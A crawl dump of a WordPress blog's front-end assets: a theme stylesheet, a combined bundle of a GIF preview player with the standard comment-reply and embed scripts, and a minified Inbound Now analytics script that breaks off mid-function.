#grid-2 article:nth-child(odd) { margin-right: 2%; }
/* Grid 3 Columns */
#grid-3 article { width: 32%; }
#grid-3 article:nth-child(3n+2) {
    margin-left: 2%;
    margin-right: 2%;
}


/* Read More */
.read-more {
    display: table;
    margin: 0 auto;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.read-more a {
    text-decoration: none;
    display: block;
    text-transform: uppercase;
    color: #181818;
    font-size: 11px;
    font-weight: 700;
    margin-top: 25px;
    letter-spacing: 2px;
    border: 2px solid #181818;
    padding: 7px 14px;
}
.thecontent .read-more a:hover {
    background: #181818;
    color: #FFFFFF;
}

/*-------------------------------------------------------------------------*/
/*  8. Sidebar
/*-------------------------------------------------------------------------*/
#sidebar-container { float: left; }
#sidebar {
    width: 260px;
    display: block;
    margin-bottom: 50px;
}
.widget a { color: #606669; }
.widget a:hover { color: #cea525; }
/* Widgets Styles */
.widget {
    display: block;
    text-align: left;
    margin-bottom: 35px;    
    font-size: 14px;
}
.widget:last-child { margin-bottom: 0; }
.widget-title {
    display: block;
    font-size: 12px;
    padding: 12px 0;
    letter-spacing: 2px;
    font-weight: 700;
    margin-bottom: 20px;
    text-align: center;
    border: 2px solid #181818;
    color: #000000;
    text-transform: uppercase;
}
.widget ul,
.widget div {
    display: block;
    position: relative;
    overflow: hidden;
}
.widget ul li {
    display: block;
    margin-bottom: 8px;
    padding-bottom: 8px;
    border-bottom: 1px dotted rgba(190,190,190,.25);
}
.widget ul li:last-child { margin-bottom: 0; }

.widget ul li ul { padding-left: 20px; }

.widget ul li ul li:last-child { border-bottom: none; }



/* Tag Widget */
.widget .tagcloud { overflow: hidden; }
.widget .tagcloud a {
	font-size: 13px !important;
	background: rgba(190,190,190,.2);
	padding: 2px 10px;
	margin: 0 5px 5px 0;
	display: block;
	float: left;
}
.widget .tagcloud a:hover { background: rgba(190,190,190,.4); }

/* Calendar Widget */
.widget_calendar caption {
    margin: 0 auto;
    line-height: 34px;
    font-weight: 700;
}
.widget_calendar table { margin-bottom: 0; }
.widget_calendar div { padding: 0; }
.widget_calendar thead tr th {
    padding: 2px;
    font-weight: bold;
    text-align: center;
}
.widget_calendar td {
    padding: 2px;
    text-align: center;
}
.widget_calendar tfoot tr td {
    padding: 5px;
    padding-bottom: 0;
    border: none;
}
.widget_calendar tfoot #prev { text-align: right;}
.widget_calendar tfoot #next { text-align: left; }

/* Recent Posts */
.widget_recent_entries .post-date {
    display: block;
    font-size: 10px;
}

/* Menu Widget */
.widget .menu,
.mobile-menu .menu { font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif; }
.widget .menu li,
.mobile-menu .menu li {
    display: block;
    margin-bottom: 0;
    line-height: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget .menu li a,
.mobile-menu .menu li a {
    display: block;
    margin: 0;
    line-height: 1;
    letter-spacing: 2px;
    padding: 14px 0;
    border: none;  
    border-bottom: 1px dotted rgba(190,190,190,.25);
    text-align: left;
    text-transform: uppercase;
    font-size: 12px;
}
.widget .menu .menu-item-has-children > a:after,
.mobile-menu .menu .menu-item-has-children > a:after {
	color: rgba(190,190,190,.25);
    content: "\f067";
    float: right;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease
}
.close-rotate:after {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);  
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); /*for IE*/
}
.widget .menu li ul li a,
.mobile-menu .menu li ul li a { font-size: 10px; }

/* About Widget */
.fl-about img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
    margin-bottom: 15px;
}
.fl-about div { text-align: center; }
.fl-about div p { padding-bottom: 0; }
.fl-about div div img { margin-bottom: 0; }
/* Flickr Widget */
.fl-flickr .flickr {
    line-height: 0;
    margin-left: -10px;
}
.fl-flickr .flickr li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-flickr .flickr li a {
    display: block;
    line-height: 0;
}
/* Instagram Widget */
.fl-instagram .instagram {
    line-height: 0;
    margin-left: -10px;
}
.fl-instagram .instagram li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-instagram .instagram li a {
    display: block;
    line-height: 0;
}

/* Socials Widget */
.fl-socials .social-icons {
    padding: 0;
    text-align: center;
}
.fl-socials .social-icons a {
    font-size: 16px;
    margin: 0 10px;
}

/* Banner Widget */
.fl-banner div {
    line-height: 0;
    text-align: center;
}
.fl-banner div img {
    max-width: 100%;
    line-height: 0;
}

/* Embed Widget */
.fl-embed div { line-height: 0; }

/* Latest Posts Widget */
.fl-latest-posts .item,
.fl-category-posts .item {
    text-align: center;
}
.fl-latest-posts .item .title,
.fl-category-posts .item .title {
	display: block;
    padding: 15px 0 5px;
    line-height: 1.1;    
    font-size: 16px;
}
.fl-latest-posts .item .title a,
.fl-category-posts .item .title a,
#sidebar .fl-latest-posts .item .title a,
#sidebar .fl-category-posts .item .title a { color: #111111; }

.fl-latest-posts .owl-controls,
.fl-category-posts .owl-controls {
    position: relative;
    padding-top: 6px;
}


/*-------------------------------------------------------------------------*/
/*	9. Article Style
/*-------------------------------------------------------------------------*/
article {
    display: block;
    position: relative;
    text-align: left;
    border: 2px solid #181818;
}
article .post-content {
    padding: 60px 118px;
    background: #FFFFFF;
}

/* Case there is no posts */
.no-posts {
    text-align: center;
    padding: 50px;
}
.no-posts p { padding-bottom: 0; }

/* Post Content */

.meta a { color: #999999; }

.thecontent h1, .thecontent h2, .thecontent h3, .thecontent h4, .thecontent h5, .thecontent h6 { padding-top: 15px; }

.thecontent hr { margin-bottom: 25px; }

/* Content List Style and Mixes Lists */
.thecontent ul {
    list-style: disc;
	margin-left: 20px;
	margin-bottom: 25px;
}
.thecontent ol {
    list-style: decimal;
    margin-left: 20px;
    margin-bottom: 25px;
}
.thecontent ul ul,
.thecontent ol ol,
.thecontent ul ol,
.thecontent ol ul {
	margin-bottom: 0;
    margin-left: 25px;
}



/* Article Footer */
.post-bottom { margin-top: 50px; }
.post-bottom .tags { margin-bottom: 30px; }
.post-bottom .tags a {
    display: inline-block;
    padding: 4px 8px;
    background: #181818;
    color: #FFFFFF;
    font-size: 11px;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.post-bottom .sharing .meta {
    display: block;
    margin: 0 0 10px 0;
    font-size: 14px;
}
.post-bottom .sharing a {
    display: block;
    float: left;
    text-align: center;
    width: 42px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    color: #181818 !important;
    border: 1px solid rgba(190,190,190,.25);
    margin-right: -1px;
}
.post-bottom .sharing a:hover {
    color: #cea525;
    background: #181818;
}

/* Post Formats Styles */
article .post img {
    max-width: 100%;
    height: auto;
}
.gallery-slider {
   width: 100%;
   display: block;
   position: relative;
   overflow: hidden;
}
.picture {
    position: relative;
    display: block;
    overflow: hidden;
}
.picture img {
	max-width: 100%;
	height: auto;
	display: block;
}

.video,
.sound {
	position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    z-index: 0;
    line-height: 0;
}
.sound iframe,
.video iframe {
    margin: 0;
    padding: 0;
    z-index: 0;
    width: 100%;
}


/*-------------------------------------------------------------------------*/
/*	10. Pagination
/*-------------------------------------------------------------------------*/
.pagination {
    margin-bottom: 100px;
    display: block;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
    font-size: 12px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.pagination .older {
    display: block;
    float: right;
}
.pagination .newer {
    display: block;
    float: left;
}
/* page numbers */
.pagination-num {
    display: block;
    text-align: center;    
    margin-bottom: 100px;
}
.pagination-num .page-numbers {
    display: inline-block;
    text-align: center;
    width: 36px;
    height: 36px;
    line-height: 36px;
    background: rgba(190,190,190,.25);
    color: #111111;
    margin-right: 7px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.pagination-num .page-numbers:hover,
.pagination-num .current {
	background: #111111;
	color: #FFFFFF !important;
}

/*-------------------------------------------------------------------------*/
/*	11. Single Post and pages Style Changes
/*-------------------------------------------------------------------------*/

.single footer,
.page-template-default footer { margin-top: 100px; }

.page-template-home-standard article .read-more,
.blog article .read-more { text-align: center; }

/* Author Section */
#authorarea {
    display: block;
    padding: 60px 118px;
    text-align: center;
    background: #181818;
}
#authorarea .authoravatar {
    display: block;
    margin-bottom: 15px;
}
#authorarea .authoravatar img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;  
}
#authorarea .authorinfo h4 {
    text-transform: uppercase;
    letter-spacing: 4px;
}
#authorarea .authorinfo h4 a { color: #FFFFFF; }
#authorarea .authorinfo p {
    padding-bottom: 0;
    font-size: 14px;
    color: #999999;
}
.socials { margin-top: 15px; }
.socials a {
    margin-right: 10px;
    font-size: 14px;
    color: #FFFFFF;
}
.socials a:hover { color: #cea525; }

/* Related Posts */
#relatedposts {
    position: relative;
    display: block;
    margin-top: 100px;
    text-align: left;
}
.block-head {
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    padding-bottom: 20px;
}
.related {
    position: relative;
    display: block;
    float: left;
    text-align: left;
    width: 31.5%;
    margin-right: 2.75%;
}
.related:last-child { margin-right: 0 }
.related h4 {
    padding-bottom: 0;
    font-size: 14px;
    letter-spacing: 1px;    
    margin-top: 15px;
    text-transform: uppercase;
}
.related h4 a {
    position: relative;
    display: block;
    color: #111111;
}
.related .meta {
    margin: 0;
    font-size: 10px;
}

/*-------------------------------------------------------------------------*/
/*  12. Comments
/*-------------------------------------------------------------------------*/
#commentswarpper { 
    margin-top: 100px;
    padding: 60px 118px;
    background: rgba(190,190,190,.25);
}
#comments .block-head {
    display: block;
    border-bottom: 4px solid rgba(190,190,190,.25);
    margin-bottom: 30px;
}
.commentlist {
    width: 100%;
    list-style:none;
    text-align: left;
}
.commentlist li {
    margin: 0;
    padding: 0;
}
.commentlist li img.avatar {
    float: left;
    border: none;
    position: relative;
    margin-right: 15px;
    height: 55px;
    width: 55px;    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;   
}
.fn, .fn a {
    display: inline-block;
    font-family: 'Open Sans', 'Times New Roman', Times, serif;
    color: #111111;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.says { display: none; }
.commentmetadata { margin-bottom: 5px; }
.commentmetadata a {
    font-size: 11px;
    font-style: italic;
    margin: 0;
    padding: 0;
    vertical-align: top;
    color: #999999;
}
.comment-body {
	display: block;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    margin-bottom: 20px;
}
.comment-body p { 
    display: block;
    margin-bottom: 15px;
    padding-bottom: 0;
    margin-left: 70px;
}
ul.children {
    padding-left: 60px;
    padding-top: 5px;
}
ul.children li { margin: 5px 0; }
.nocomments { text-align:center; }
.reply {
	display: block;
	position: relative;
	overflow: hidden;    
    margin-top: -10px;
}
.reply a {
    display: table;
    float: right;
    font-size: 10px;
    padding: 2px 8px;
    letter-spacing: 1px;
    background: rgba(0,0,0,.3);
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.reply a:hover { background: rgba(0,0,0,.7); }
.bypostauthor { }

/* Respond */
#respond {
	display: block;
	margin: 30px 0;
}
#reply-title {
    padding-bottom: 0;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title small { float: right; }
#respond .logged-in-as {
    font-size: 12px;
    line-height: 1.4;
    padding-bottom: 20px;
}
#respond small {
    font-size: 12px;
    font-style: italic;
    color: #999999;
}
#respond .inline-input {
    display: block;
    overflow: hidden;
    position: relative;    
    margin: 0 -10px 20px;
}
#respond .inline-input p {
	width: 33.33333%;
	float: left;
	padding: 0 10px;
}
#respond p { padding-bottom: 10px; }
#respond .form-submit { padding-bottom: 0; }
#commentform small {
    margin: 10px 0 20px;
    display: block;
}

/* General and Response Inputs Style */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="search"],
textarea,
select {
    border: 1px solid rgba(190,190,190,.25);
    background: #FFFFFF;
    padding: 15px;
    font-size: 14px;
    width: 100%;
    margin: 0;
    font-style: italic;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

select { padding: 10px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus { border-color: rgba(190,190,190,.75); }
.form-allowed-tags { display:block; }
input[type="submit"],
button {
    cursor: pointer;
    display: block;
    width: 100%;
    padding: 6px;
    margin-top: 30px;
    font-size: 14px;
    line-height: 32px;
    letter-spacing: 2px;
    text-align: center;
    border: none;
    background: #181818;
    color: #FFFFFF;    
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
input[type="submit"]:hover,
button:hover { background: #cea525; }

/*-------------------------------------------------------------------------*/
/*  13. Footer
/*-------------------------------------------------------------------------*/
#dynamic-sidebar {
    padding: 60px 0;
    border-top: 1px solid rgba(190,190,190,.25);
}
.widget-column {
    position: relative;
    display: block;
    float: left;
    width: 31%;
    margin-right: 3.5%;
}
.widget-column:last-child { margin-right: 0; }
.widget-column .widget {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
}
.widget-column .widget-title {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
    font-size: 14px;
}

#instagram-footer .widget {
    position: relative;
    display: block;
    max-width: inherit;
}
#instagram-footer .widget-title {
    margin: 0;
    border: none;
    font-size: 12px;
    line-height: 1;
    position: absolute;
    bottom: -18px;
    z-index: 500;
    width: 240px;
    left: 50%;
    margin-left: -120px;    
    background-color: #181818;
    color: #FFFFFF;
}
#instagram-footer .instagram { margin-left: 0; }
#instagram-footer .instagram li {
    display: block;
    float: left;
    padding: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
#instagram-footer .instagram li a img { display: block; }

#footer-bottom { 
    font-size: 13px;
    padding: 60px 0;
    background-color: #FFFFFF;
    text-align: center;
    border-top: 2px solid #181818;
}
#footer-bottom a { color: #111111; }
#footer-bottom a:hover { color: #cea525; }
#footer-bottom .footer-social-icons {
    display: block;
}
#footer-bottom .footer-social-icons ul li {
    display: inline-block;
    margin: 0 10px;
}
#footer-bottom .footer-social-icons ul li a { font-size: 18px; }
.copyright {
    margin-top: 20px;
    letter-spacing: 1px;
}

/*-------------------------------------------------------------------------*/
/*  14. Archive Pages Style
/*-------------------------------------------------------------------------*/
/* Category, Tag, Author,...etc box Style */
.box {
    background: #ffffff;
    text-align: center;
    padding: 30px 0;
    margin-bottom: 6px;
    color: #999999;
    font-size: 14px;
}
.box span {
    display: block;
    font-size: 12px;
    letter-spacing: 2px;
    padding-bottom: 12px;
}
.box .title {
    font-size: 18px;
    letter-spacing: 2px;
    color: #FFFFFF;
    text-transform: uppercase;
}
.box p {
    padding-bottom: 0;
    margin: 0 auto;
    max-width: 720px;
}

.error404 .box { padding: 50px 0; }

.error404 .box .title { font-size: 40px; }
.box .searchform {    
    max-width: 720px;
    margin: 20px auto 0;
}

/*-------------------------------------------------------------------------*/
/*  15. Media Queries
/*-------------------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {    
    .container { max-width: 940px; }

    #blogposts { max-width: 650px; }
    #sidebar { width: 260px; }

    #masonry-3 article { width: 300px }
    #masonry-2 article { width: 460px; }
    #masonry-2-sidebar article { width: 315px; }
}


@media only screen and (max-width: 960px) {
    .container { max-width: 720px; }
    .pushmenu { display: block; }
    #top-bar .drawer-icon { display: block; }

    #top-bar .top-menu { display: none; }  

    #blogposts { max-width: 100% !important; }

    #sidebar {
    	max-width: 500px;
        width: 100%;
    	margin: 100px auto;
    }

    .single #sidebar,
    .page-template-default #sidebar { margin: 100px auto 0; }

    .right {
    	margin-left: inherit;
    	position: relative;
    	width: 100%;
    }

    .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
    }

    .masonry article { width: 350px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 40px 75px !important; }

    .standard article { margin-bottom: 50px; }
}


@media only screen and (max-width: 768px) {
    .container { max-width: 90%; }

    article {
        width: 100% !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
        border-width: 2px !important;
    }

    .masonry article { width: 100% !important; }

    #respond .inline-input { margin: 0; }
    #respond .inline-input p {
    	width: 100%;
    	padding: 0;
    	margin-bottom: 20px;
    }
    
    .post-header .title {
        font-size: 18px !important;
        letter-spacing: 2px !important;
    }

    body { font-size: 14px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 30px !important; }

    .widget-column {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .widget-column:last-child { margin-bottom: 0; }

    #relatedposts,
    #commentswarpper { margin-top: 60px; }
}

@media only screen and (max-width: 480px) {
    .container { min-width: 300px; }

    .related {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .related:last-child { margin-bottom: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_comment-reply.min.js,qver==4.9.26+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.SMucIsqtdT.js
body_size: 2478
content:
var mod_pagespeed_LvHZrpIA9q = "(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c(\"<div class='spinner'></div>\");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap(\"<div class='gapplayer-wrapper'></div>\").parent();this.wrapper.css(\"width\",this.previewElement.width());this.wrapper.css(\"height\",this.previewElement.height());this.previewElement.addClass(\"gapplayer\");this.previewElement.css(\"cursor\",\"pointer\")},getGifSrc:function(){return this.previewElement.attr(\"data-gif\")?this.previewElement.attr(\"data-gif\"):this.previewElement.attr(\"src\").replace(/\\.[^/.]+$/,\".gif\")},addControl:function(){this.playElement=c(\"<ins class='play-gif'>\"+this.options.label+\"</ins>\");this.playElement.css(\"left\",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?\"mouseenter\":\"click\",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(\":visible\")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?\"mouseleave\":\"click\",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c(\"<img src='\"+d+\"' width='\"+e+\"' height=' \"+f+\" '/>\");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:\"absolute\",top:\"0\",left:\"0\"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off(\"load\").on(\"load\",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off(\"click\");this.playElement.off(\"click\");this.spinnerElement.off(\"click\");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:\"gif\",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){\"yes\"==gapParams.metadata&&jQuery('img[src$=\"-gap.jpg\"]:not([data-gif]):not(.gapplayer),img[src*=\"-gap.jpg?\"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr(\"src\");jQuery(this).attr(\"data-gif\",c.substring(0,c.length-8)+\".gif\")});var c=jQuery('img[src$=\"-gap.jpg\"]:not(.gapplayer),img[src*=\"-gap.jpg?\"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:\"yes\"==gapParams.autoLoad,preLoad:\"no\"==gapParams.preLoad,effect:\"yes\"==gapParams.effect,hover:\"yes\"==gapParams.hover})})};";
var mod_pagespeed_F7vt$m$JFL = "var addComment={moveForm:function(e,t,n,o){var r,i,d,m=this,l=m.I(e),a=m.I(n),c=m.I(\"cancel-comment-reply-link\"),s=m.I(\"comment_parent\"),e=m.I(\"comment_post_ID\"),p=a.getElementsByTagName(\"form\")[0];if(l&&a&&c&&s&&p){m.respondId=n,o=o||!1,m.I(\"wp-temp-form-div\")||((m=document.createElement(\"div\")).id=\"wp-temp-form-div\",m.style.display=\"none\",a.parentNode.insertBefore(m,a)),l.parentNode.insertBefore(a,l.nextSibling),e&&o&&(e.value=o),s.value=t,c.style.display=\"\",c.onclick=function(){var e=addComment,t=e.I(\"wp-temp-form-div\"),n=e.I(e.respondId);if(t&&n)return e.I(\"comment_parent\").value=\"0\",t.parentNode.insertBefore(n,t),t.parentNode.removeChild(t),this.style.display=\"none\",this.onclick=null,!1};try{for(var f=0;f<p.elements.length;f++)if(r=p.elements[f],d=!1,\"getComputedStyle\"in window?i=window.getComputedStyle(r):document.documentElement.currentStyle&&(i=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||\"hidden\"===i.visibility)&&(d=!0),\"hidden\"!==r.type&&!r.disabled&&!d){r.focus();break}}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};";
var mod_pagespeed_YmCbC$jfSe = "!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);";


--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js
body_size: 12815
content:
/*! Inbound Analyticsv1.0.0 | (c) 2017 Inbound Now | https://github.com/inboundnow/cta */
function inboundFormNoRedirect(){if(null==window.frames.frameElement)e=document.querySelectorAll("button.inbound-button-submit[disabled]")[0];else if("iframe"==window.frames.frameElement.tagName.toLowerCase())var e=window.frames.frameElement.contentWindow.document.querySelectorAll("button.inbound-button-submit")[0];if(void 0!==e){var t=e.form,n=t.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])');0!=n.length&&"IA=="!=n[0].value||(t.action="javascript:void(0)")}}function inboundFormNoRedirectContent(){if(null==window.frames.frameElement)e=document.querySelectorAll("button.inbound-button-submit[disabled]")[0];else if("iframe"==window.frames.frameElement.tagName.toLowerCase())var e=window.frames.frameElement.contentWindow.document.querySelectorAll("button.inbound-button-submit")[0];if(void 0!==e){var t=e.form.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])'),n=jQuery(e).css("background"),o=jQuery(e).css("color"),a=jQuery(e).css("height"),i=e.getElementsByClassName("inbound-form-spinner");0!=t.length&&"IA=="!=t[0].value||(jQuery(i).remove(),jQuery(e).prepend('<div id="redir-check"><i class="fa fa-check-square" aria-hidden="true" style="background='+n+"; color="+o+"; font-size:calc("+a+' * .42);"></i></div>'))}}var inbound_data=inbound_data||{},_inboundOptions=_inboundOptions||{},_gaq=_gaq||[],_inbound=function(e){var t={timeout:inbound_settings.is_admin?500:1e4,formAutoTracking:!0,formAutoPopulation:!0},n={init:function(){_inbound.Utils.init(),_inbound.Utils.domReady(window,function(){_inbound.DomLoaded()})},DomLoaded:function(){_inbound.PageTracking.init(),_inbound.Forms.init(),_inbound.Utils.setUrlParams(),_inbound.LeadsAPI.init(),setTimeout(function(){_inbound.Forms.init()},2e3),_inbound.trigger("analytics_ready")},extend:function(e,t){var n,o={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(o[n]=e[n]);for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&(o[n]=t[n]);return o},debug:function(e,t){},deBugger:function(e,t,n){if(console){var o,a,i,r=document.location.hash?document.location.hash:"",s=r.indexOf("#debug")>-1,t=t||!1;r&&r.match(/debug/)&&(i=(r=r.split("-"))[1]),a="true"===_inbound.Utils.readCookie("inbound_debug"),((o="true"===_inbound.Utils.readCookie("inbound_debug_"+e))||s||a)&&(t&&"string"==typeof t&&(a||"all"===i?console.log('logAll "'+e+'"  =>',t):o?console.log('log "'+e+'" =>',t):e===i&&console.log('#log "'+e+'" =>',t)),n&&n instanceof Function&&n())}}},o=n.extend(t,e);return n.Settings=o||{},n}(_inboundOptions),_inboundHooks=function(e){return e.hooks=new function(){function e(e,t,n,o){if(i[e][t])if(n){var a,r=i[e][t];if(o)for(a=r.length;a--;){var s=r[a];s.callback===n&&s.context===o&&r.splice(a,1)}else for(a=r.length;a--;)r[a].callback===n&&r.splice(a,1)}else i[e][t]=[]}function t(e,t,o,a,r){var s={callback:o,priority:a,context:r},l=i[e][t];l?(l.push(s),l=n(l)):l=[s],i[e][t]=l}function n(e){for(var t,n,o,a=1,i=e.length;a<i;a++){for(t=e[a],n=a;(o=e[n-1])&&o.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}function o(e,t,n){var o=i[e][t];if(!o)return"filters"===e&&n[0];var a=0,r=o.length;if("filters"===e)for(;a<r;a++)n[0]=o[a].callback.apply(o[a].context,n);else for(;a<r;a++)o[a].callback.apply(o[a].context,n);return"filters"!==e||n[0]}var a={removeFilter:function(t,n){return"string"==typeof t&&e("filters",t,n),a},applyFilters:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();return"string"==typeof t?o("filters",t,e):a},addFilter:function(e,n,o,i){return"string"==typeof e&&"function"==typeof n&&t("filters",e,n,o=parseInt(o||10,10)),a},removeAction:function(t,n){return"string"==typeof t&&e("actions",t,n),a},doAction:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();return"string"==typeof t&&o("actions",t,e),a},addAction:function(e,n,o,i){return"string"==typeof e&&"function"==typeof n&&t("actions",e,n,o=parseInt(o||10,10),i),a}},i={actions:{},filters:{}};return a},e.add_action=function(){var t=arguments[0].split(" ");for(k in t)arguments[0]="inbound."+t[k],e.hooks.addAction.apply(this,arguments);return this},e.remove_action=function(){return arguments[0]="inbound."+arguments[0],e.hooks.removeAction.apply(this,arguments),this},e.do_action=function(){return arguments[0]="inbound."+arguments[0],e.hooks.doAction.apply(this,arguments),this},e.add_filter=function(){return arguments[0]="inbound."+arguments[0],e.hooks.addFilter.apply(this,arguments),this},e.remove_filter=function(){return 